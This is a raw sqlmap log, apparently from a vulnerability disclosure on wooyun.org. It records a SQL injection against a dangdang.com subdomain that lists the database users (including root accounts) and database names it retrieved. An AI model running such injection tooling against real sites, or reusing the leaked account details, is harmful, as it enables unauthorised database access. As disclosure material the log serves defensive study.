 [22:07:44] [INFO] retrieved: ''@'localhost'
[22:07:44] [INFO] retrieved: ''@'loveweb'
database management system users [5]:
[*] ''@'localhost'
[*] ''@'loveweb'
[*] 'root'@'127.0.0.1'
[*] 'root'@'localhost'
[*] 'root'@'loveweb'
[22:07:44] [INFO] fetching database names
[22:07:44] [INFO] the SQL query used returns 4 entries
[22:07:44] [INFO] retrieved: information_schema
[22:07:44] [INFO] retrieved: dangdang
[22:07:45] [INFO] retrieved: mysql
[22:07:45] [INFO] retrieved: test
available databases [4]:
[*] dangdang
[*] information_schema
[*] mysql
[*] test
[22:07:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 86 times
[22:07:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/love.dangdang.com'
www.wooyun.org
[*] shutting down at 22:07:45